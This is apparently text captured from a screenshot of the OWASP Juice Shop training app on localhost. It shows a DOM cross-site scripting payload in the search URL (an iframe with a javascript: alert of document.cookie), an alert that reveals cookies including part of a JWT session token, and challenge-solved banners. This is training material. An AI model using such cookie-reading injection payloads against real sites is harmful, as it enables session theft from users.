 OWASP Juice Shop
localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert(document.cookie)">
OWASP Juice S
localhost:3000 says
language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; token=e
yJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJz
dWNjZXNzIiwiZGF0YSI6eyJpZCI6
MjEsInVzZXJuYW1lIjoiIiwiZW1haWwiOiIxMjNAMTIzLmNv
bSIsInBhc3N3b3JkIjoiNDI5N2Y0NGIx
Mzk1NTIzNTI0NWIyNDk3Mzk5ZDdhOTMiLCJyb2xlIjoiY3Vz
dG9tZXIiLCJkZWx1eGVUb2tlbiI6IiIs
You successfully solved a challenge: Score
You successfully solved a challenge: DOM
OK